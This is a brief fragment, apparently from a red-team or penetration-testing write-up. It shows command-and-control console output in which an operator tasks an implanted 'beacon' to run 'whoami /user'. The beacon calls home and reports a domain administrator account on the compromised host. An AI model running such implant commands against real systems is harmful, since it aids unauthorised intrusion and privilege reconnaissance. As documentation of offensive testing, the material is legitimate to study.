 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
USER INFORMATION
User Name SID
god\administrator S-1-5-21-2952760202-1353902439-2381784089-500